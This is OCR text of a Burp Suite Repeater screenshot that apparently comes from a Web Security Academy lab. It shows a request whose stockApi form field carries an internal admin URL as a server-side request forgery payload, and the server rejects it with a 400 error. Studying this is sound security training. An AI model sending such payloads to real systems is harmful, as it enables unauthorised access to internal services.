 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.2.1.5 - Temporary Project - Licensed to Alpaslan Tiryakioğlu
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Search Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a45009b03b9741580b2a3e800030049.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
3 Cookie: session=N5AXO13Khpjs9VB1DOALwSKKB8i1r8Co
4 Content-Length: 49
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
"Brave";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: tr-TR,tr;q=0.8
13 Origin:
https://0a45009b03b9741580b2a3e800030049.web-security-academy.
net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a45009b03b9741580b2a3e800030049.web-security-academy.
net/product?productId=1
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 stockApi=http%3a%2f%2f192.168.0.12%3a8080%2fadmin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 "Invalid external stock check url 'Invalid URL'"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 21
Response headers 3
Inspector
Notes
Done 170 bytes | 166 millis
Event log (4) All issues (319) Memory: 266,5MB